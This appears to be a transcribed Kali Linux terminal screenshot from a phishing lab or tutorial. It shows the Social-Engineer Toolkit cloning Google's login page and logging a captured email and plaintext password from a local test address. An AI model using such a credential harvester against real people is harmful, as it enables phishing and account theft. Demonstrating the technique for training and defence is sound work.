 root@kali: /home/kali
File Actions Edit View Help
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this cap
tures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
^X@sd10.0.2.15 - - [13/Apr/2023 06:54:50] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdT
hibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=socialengineeringtool@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=navin@123
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.0.2.15 - - [13/Apr/2023 06:56:05] "POST /ServiceLoginAuth HTTP/1.1" 302 -
Google